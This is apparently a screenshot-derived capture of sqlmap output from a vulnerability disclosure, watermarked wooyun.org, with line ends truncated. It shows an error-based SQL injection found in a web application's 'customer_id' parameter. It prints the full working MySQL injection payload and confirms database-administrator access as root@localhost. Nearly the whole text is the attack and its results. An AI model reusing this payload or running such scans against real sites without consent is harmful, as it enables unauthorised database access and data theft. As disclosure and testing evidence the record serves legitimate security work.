 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
consent is illegal. It is the end user's responsibility to obey all applicabl
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 19:26:33
[19:26:33] [WARNING] provided value for parameter 'customer_id' is empty. Plea
, always use only valid parameter values so sqlmap could be able to run proper
[19:26:33] [INFO] resuming back-end DBMS 'mysql'
[19:26:33] [INFO] testing connection to the target URL
[19:26:34] [WARNING] there is a DBMS error found in the HTTP response body whic
6
could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: customer_id (GET)
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-4615 OR (SELECT 7468 FROM(SELECT COUNT(*),CONCAT(0x71
6786a71,(SELECT (CASE WHEN (7468=7468) THEN 1 ELSE 0 END)),0x71716b7a71,FLOOR(
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[19:26:34] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[19:26:34] [INFO] testing if current user is DBA
[19:26:34] [INFO] fetching current user
[19:26:38] [WARNING] reflective value(s) found and filtering out
[19:26:39] [INFO] retrieved: root@localhost
www.wooyun.org
current user is DBA: True